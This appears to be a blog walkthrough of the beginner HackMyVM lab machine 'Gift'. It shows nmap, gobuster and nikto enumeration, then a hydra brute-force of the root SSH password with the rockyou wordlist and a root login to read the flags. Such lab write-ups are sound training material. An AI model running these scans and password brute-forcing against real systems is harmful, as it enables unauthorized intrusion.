HackMyVM : Gift Walkthrough
Today, I will be sharing a walkthrough for "Gift" from HackMyVM. This is a beginner level machine. From this article, you can learn the mindset and different steps I approached to hack into this machine.

Walkthrough
I started the enumeration by running a nmap scan looking for open ports and services.
┌──(madhav㉿anton)-[~/Documents/hackMyVM/gift]
└─$ nmap -sC -sV -oA nmap/initial 192.168.1.79
Starting Nmap 7.80 ( https://nmap.org ) at 2020-11-27 09:20 IST
Nmap scan report for 192.168.1.79
Host is up (0.00032s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.3 (protocol 2.0)
80/tcp open http nginx
|_http-title: Site doesn't have a title (text/html).
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.35 secondsWe have port 22 and port 80 open. I opened my web browser to enumerate port 80.

There is nothing much interesting on the home page, so next I performed a gobuster scan to look for hidden files or directories.
┌──(madhav㉿anton)-[~/Documents/hackMyVM/gift]
└─$ gobuster dir -u http://192.168.1.79 -w /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x .php,.html,.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.79
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php,html,txt
[+] Timeout: 10s
===============================================================
2020/11/27 09:22:59 Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 57]
===============================================================
2020/11/27 09:25:57 Finished
===============================================================This is strange that we do not have any directories except /index.html. I also tried running the scan with a different wordlist but did not get anything.
Next, I performed a full port scan using nmap to see if there were any other open ports.
┌──(madhav㉿anton)-[~/Documents/hackMyVM/gift]
└─$ nmap -p- -oA nmap/all-ports 192.168.1.79
Starting Nmap 7.80 ( https://nmap.org ) at 2020-11-27 09:21 IST
Nmap scan report for 192.168.1.79
Host is up (0.0012s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open httpWe do not have any other port open. I also ran a nikto scan but it also did not find anything interesting.
┌──(madhav㉿anton)-[~/Documents/hackMyVM/gift]
└─$ nikto -h 192.168.1.79
- Nikto v2.1.5
---------------------------------------------------------------------------
+ Target IP: 192.168.1.79
+ Target Hostname: 192.168.1.79
+ Target Port: 80
+ Start Time: 2020-11-27 09:24:26 (GMT5.5)
---------------------------------------------------------------------------
+ Server: nginx
+ Server leaks inodes via ETags, header found with file /, fields: 0x5f678373 0x39
+ The anti-clickjacking X-Frame-Options header is not present.
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ 6544 items checked: 0 error(s) and 2 item(s) reported on remote host
+ End Time: 2020-11-27 09:24:53 (GMT5.5) (27 seconds)
---------------------------------------------------------------------------
+ 1 host(s) testedSince I did not find anything interesting, I decided to enumerate the other port i.e. SSH. I tried to brute force the password for user root using hydra.
┌──(madhav㉿anton)-[~/Documents/hackMyVM/gift]
└─$ hydra -l root -P /opt/rockyou.txt 192.168.1.79 ssh 255 ⨯
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-27 09:30:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://192.168.1.79:22/
[STATUS] 178.00 tries/min, 178 tries in 00:01h, 14344222 to do in 1343:06h, 16 active
[22][ssh] host: 192.168.1.79 login: root password: simple
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-27 09:32:56We got the password for user root. This was pretty straightforward. We can login using SSH as user root and read both the flags.
┌──(madhav㉿anton)-[~/Documents/hackMyVM/gift]
└─$ ssh root@192.168.1.79
The authenticity of host '192.168.1.79 (192.168.1.79)' can't be established.
ECDSA key fingerprint is SHA256:KFsXFz6bLBGiizM+z6jxQpNrqpVzPLLX7Fj7n/npQHc.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.79' (ECDSA) to the list of known hosts.
root@192.168.1.79's password:
IM AN SSH SERVER
gift:~# ls
root.txt user.txt
gift:~# wc -c user.txt
12 user.txt
gift:~# wc -c root.txt
12 root.txtIf this didn't worked, I would have run a subdomain bruteforce scan or maybe tried something else. The possibilities are endless. You should always think out of the box while solving such challenges :)
That’s it! Thanks for reading. Stay tuned for similar walkthroughs and much more coming up in the near future!
NOTE: The awesome artwork used in this article was created by Alfrey Davilla.
